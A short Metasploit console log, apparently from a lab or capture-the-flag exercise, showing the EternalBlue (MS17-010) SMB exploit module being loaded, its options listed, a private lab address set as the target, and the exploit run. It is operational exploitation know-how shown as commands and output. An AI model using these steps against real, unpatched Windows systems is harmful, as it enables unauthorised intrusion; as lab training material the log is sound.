 msf5 > use 3
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.214.116
RHOSTS => 10.10.214.116
msf5 exploit(windows/smb/ms17_010_eternalblue) > run